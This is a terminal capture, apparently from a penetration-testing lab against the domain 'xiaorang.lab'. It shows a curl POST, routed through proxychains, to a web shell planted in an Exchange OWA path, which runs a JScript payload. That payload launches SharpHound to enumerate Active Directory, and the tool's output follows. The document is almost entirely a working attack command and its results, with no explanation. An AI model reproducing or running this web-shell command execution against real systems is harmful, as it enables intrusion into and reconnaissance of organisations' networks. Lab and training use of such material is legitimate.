 ┌──(kali㉿kali)-[~]
└─$ proxychains curl --request POST --url https://172.22.3.9/owa/auth/bzjtp.aspx  --header 'Content-Type: application/x-www-form-urlencoded' --data 'r
equest=Response.Write(new ActiveXObject("WScript.Shell").exec("C:\\Users\\foobar\\Desktop\\SharpHound.exe -c all --OutputDirectory C:\\Windows\\Temp\\
").stdout.readall())' -k
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  182.92.177.101:48169  ...  172.22.3.9:443  ...  OK
2025-01-03T16:17:43.2393078+08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2025-01-03T16:17:43.4033697+08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container
, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-01-03T16:17:43.4375507+08:00|INFORMATION|Initializing SharpHound at 16:17 on 2025/1/3
2025-01-03T16:17:43.6777856+08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DC
OM, SPNTargets, PSRemote
2025-01-03T16:17:44.5918463+08:00|INFORMATION|Beginning LDAP search for xiaorang.lab
2025-01-03T16:17:44.8731004+08:00|INFORMATION|Producer has finished, closing LDAP channel
2025-01-03T16:17:44.8809106+08:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-01-03T16:18:14.9912159+08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 37 MB RAM
2025-01-03T16:18:31.3456888+08:00|INFORMATION|Consumers finished, closing output channel
2025-01-03T16:18:31.3779248+08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-01-03T16:18:31.4716637+08:00|INFORMATION|Status: 143 objects finished (+143 3.108696)/s -- Using 50 MB RAM
2025-01-03T16:18:31.4716637+08:00|INFORMATION|Enumeration finished in 00:00:46.8849944
2025-01-03T16:18:31.5722510+08:00|INFORMATION|Saving cache with stats: 100 ID to type mappings.
 102 name to SID mappings.
 1 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2025-01-03T16:18:31.5947195+08:00|INFORMATION|SharpHound Enumeration Completed at 16:18 on 2025/1/3! Happy Graphing!